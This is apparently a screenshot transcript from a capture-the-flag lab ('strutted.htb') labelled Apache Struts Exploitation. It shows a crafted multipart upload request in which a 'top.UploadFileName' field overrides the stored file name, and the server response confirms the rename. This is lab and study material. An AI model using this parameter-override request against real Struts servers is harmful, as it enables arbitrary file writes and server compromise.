 Apache Struts Exploitation ×
? http://strutted.htb < > Send
Request Clear − +
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------304365947826637974553275897232
8 Content-Length: 3844
9 Origin: http://strutted.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://strutted.htb/upload.action
14 Cookie: JSESSIONID=49F1041FF9A7D8B6F69CF8319C072BA5
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------304365947826637974553275897232
19 Content-Disposition: form-data; name="Upload"; filename="cat.jpeg"
20 Content-Type: image/jpeg
21
22 ÿØÿàJFIFÿÛ ( %!1!%)+...383-7(-.+
test
23 -----------------------------304365947826637974553275897232
24 Content-Disposition: form-data; name="top.UploadFileName"
25
26 test.txt
27 -----------------------------304365947826637974553275897232--
28
Response
141 </nav>
142 </header>
143
144 <div class="content-wrapper">
145 <div class="hero-section">
146 <div class="container">
147 <h1>Image Upload Successful!</h1>
148 <p>Congratulations! Your image has been securely uploaded and is now acc
hareable link.</p>
149 </div>
150 </div>
151
152 <div class="success-container">
153 <div class="messages">
154
155 <div class="mb-3 mt-1 back-link">
156 <input type="text" class="form-control" style="display:none;" id="sh
lue="http://strutted.htb/s/759a95c7" readonly>
157 <button class="btn btn-outline-secondary" type="button" id="copyBut
ble Link</button>
158 </div>
159 <img src="uploads/20250419_182809/test.txt" alt="Uploaded File" />
160
161
162 </div>
163
164 <div class="back-link">
165
166 <a href="/upload.action" class="btn btn-outline-secondary">Upload Anoth
167 </div>
168 </div>